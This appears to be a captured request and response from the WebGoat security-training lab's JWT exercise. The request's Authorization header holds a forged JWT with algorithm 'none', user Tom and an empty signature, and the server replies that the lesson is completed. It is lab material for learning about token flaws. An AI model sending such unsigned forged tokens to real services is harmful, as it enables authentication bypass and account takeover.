 Request
Raw Params Headers Hex
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Connection: close
11 Cookie: JSESSIONID=94D6F1D1575EBEBD2C705212D825A162
12 Content-Length: 0
13 Authorization:
ewogICJhbGciOiAibm9uZSIKfQ==.ewogICJpYXQiOiAxNTI2MTMxNDExLAogICJleHAiOiA
xNTI2MjE3ODExMCwKICAiYWRtaW4iOiAiZmFsc2UiLAogICJ1c2VyIjogIlRvbSIKfQ==.
14
15
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 11 Nov 2020 16:08:47 GMT
8 Connection: close
9 Content-Length: 132
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the assignmen
14 "output":null
15 }